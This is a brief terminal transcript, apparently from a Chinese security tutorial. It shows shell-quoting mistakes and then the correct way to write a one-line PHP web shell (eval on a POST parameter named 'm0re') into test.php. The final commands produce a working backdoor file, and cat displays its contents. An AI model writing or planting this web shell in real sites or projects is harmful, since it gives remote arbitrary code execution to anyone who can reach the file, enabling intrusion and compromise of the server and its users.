 ┌──(root💀m0re)-[~/桌面]
└─# echo "<?php @eval($_POST['cmd']); ?>" > test.php
zsh: bad math expression: operand expected at `'cmd''
错误示例1
┌──(root💀m0re)-[~/桌面]
└─# echo "<?php @eval($_POST['m0re']); ?>" > test.php
1 ⨯
zsh: bad math expression: operand expected at `'m0re''
┌──(root💀m0re)-[~/桌面]
└─# echo "<?php @eval($_POST[m0re]); ?>" > test.php
1 ⨯
┌──(root💀m0re)-[~/桌面]
└─# cat test.php
错误示例2
<?php @eval(); ?>
┌──(root💀m0re)-[~/桌面]
└─# echo '<?php @eval($_POST["m0re"]); ?>' > test.php
┌──(root💀m0re)-[~/桌面]
└─# cat test.php
<?php @eval($_POST["m0re"]); ?>
正确方式
┌──(root💀m0re)-[~/桌面]
└─#